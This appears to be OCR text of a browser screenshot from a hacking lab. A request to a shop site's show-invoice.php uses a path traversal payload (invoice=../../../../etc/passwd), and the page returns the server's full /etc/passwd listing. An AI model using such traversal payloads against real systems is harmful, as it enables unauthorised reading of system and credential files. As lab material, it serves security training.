 Mozilla Firefox
Good Shoppy;
172.20.2.47/show-invoice.p
172.20.2.47/show-invoice.php?invoice=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:109::/nonexistent:/usr/sbin
/nologin systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
hackviser:x:1000:1000:hackviser,,,:/home/hackviser:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin